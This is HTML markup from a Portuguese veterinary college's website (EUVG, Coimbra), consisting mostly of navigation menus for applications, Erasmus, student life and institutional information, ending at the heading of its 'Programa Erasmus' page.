<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2211"><a href="https://www.euvg.pt/candidaturas/"><span class="nav-drop-title-wrap">Candidaturas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-52111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><a href="https://www.euvg.pt/candidaturas/informacao-geral/"><span class="nav-drop-title-wrap">Concurso Institucional<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/"><span class="nav-drop-title-wrap">Concursos Especiais<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li id="menu-item-79898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li id="menu-item-53452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><a href="https://www.euvg.pt/vida-universitaria/"><span class="nav-drop-title-wrap">Vida Universitária<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/"><span class="nav-drop-title-wrap">Programa Erasmus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li id="menu-item-7235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li id="menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/"><span class="nav-drop-title-wrap">Vida no Campus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/"><span class="nav-drop-title-wrap">Vida em Coimbra<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li id="menu-item-69427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.euvg.pt/candidaturas/visitas/"><span class="nav-drop-title-wrap">Visitas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-85724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85724"><a href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">Dias Abertos</a></li>
		<li id="menu-item-4974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li id="menu-item-68264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><a href="https://www.euvg.pt/sobre-nos/"><span class="nav-drop-title-wrap">Sobre nós<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.euvg.pt/sobre-nos/acvg/"><span class="nav-drop-title-wrap">ACVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li id="menu-item-6507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li id="menu-item-6508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li id="menu-item-68509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li id="menu-item-6576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><a href="https://www.euvg.pt/sobre-nos/euvg/"><span class="nav-drop-title-wrap">EUVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li id="menu-item-3992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li id="menu-item-52826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li id="menu-item-52262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li id="menu-item-6520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li id="menu-item-56348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2026/01/Modelo-09_P01_R1-23-Relatorio-de-Atividades-2024._signed.pdf">Relatório de Atividades</a></li>
		<li id="menu-item-6519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li id="menu-item-72898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li id="menu-item-52261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li id="menu-item-55484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://www.euvg.pt/sobre-nos/qualidade/"><span class="nav-drop-title-wrap">Qualidade<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li id="menu-item-52639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li id="menu-item-69171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li id="menu-item-73383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li id="menu-item-81468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li id="menu-item-70304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button mobile-header-button button-size-medium button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="mobile_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /><div class="site-title-wrap"><div class="site-title">EUVG</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce kadence-woo-messages-none-woo-pages woocommerce-notices-wrapper"></div>			<div class="content-wrap">
				<article id="post-2602" class="entry content-bg single-entry post-2602 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
			<div data-elementor-type="wp-page" data-elementor-id="2602" class="elementor elementor-2602" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aba47bf elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="aba47bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18a0d25" data-id="18a0d25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db4d1cd elementor-widget elementor-widget-heading" data-id="db4d1cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Programa Erasmus</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
